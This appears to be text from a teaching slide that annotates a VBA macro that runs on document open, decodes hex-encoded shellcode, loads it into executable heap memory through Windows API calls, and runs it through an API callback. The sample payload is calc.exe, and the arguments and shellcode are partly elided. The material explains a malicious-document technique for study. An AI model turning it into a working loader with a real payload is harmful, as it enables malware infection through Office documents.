 Sample VBA to run a Shellcode
Private Declare Function createMemory Lib "kernel32" Alias "HeapCreate" (…) As Long
Private Declare Function allocateMemory Lib "kernel32" Alias "HeapAlloc" (…) As Long
Private Declare Sub copyMemory Lib "ntdll" Alias "RtlMoveMemory" (…)
Private Declare Function shellExecute Lib "kernel32" Alias "EnumSystemCodePagesW" (…) As Long
Use system DLL
functions to access
memory and run
code
Private Sub Document_Open()
Dim shellCode As String
[…]
shellCode = "fce8820000006089e531c0648b50308b520c8b52148b72280…86500"
Shellcode stored in hexadecimal
This example runs calc.exe
shellLength = Len(shellCode) / 2
ReDim byteArray(0 To shellLength)
For i = 0 To shellLength - 1
    If i = 0 Then
        pos = i + 1
    Else
        pos = i * 2 + 1
    End If
    Value = Mid(shellCode, pos, 2)
    byteArray(i) = Val("&H" & Value)
Decode the shellcode
from hex to binary
Next
rL = createMemory(&H40000, zL, zL)
Allocate a buffer in
memory
memoryAddress = allocateMemory(rL, zL, &H5000)
copyMemory ByVal memoryAddress, byteArray(0), UBound(byteArray) + 1
Copy the shellcode to
the buffer
executeResult = shellExecute(memoryAddress, zL)
Run the shellcode
End Sub
Source: http://ropgadget.com/posts/abusing_win_functions.html